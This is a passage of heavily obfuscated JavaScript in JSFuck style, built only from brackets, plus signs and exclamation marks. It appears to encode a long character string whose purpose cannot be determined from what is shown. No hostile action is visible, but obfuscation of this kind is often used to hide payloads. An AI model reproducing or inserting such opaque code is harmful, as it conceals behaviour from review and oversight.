]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+!+[]]+([][[]]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+